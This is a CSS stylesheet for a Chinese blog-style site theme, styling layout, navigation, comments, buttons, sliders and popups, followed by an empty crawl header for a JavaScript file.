/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1
body_size: 1731
content:

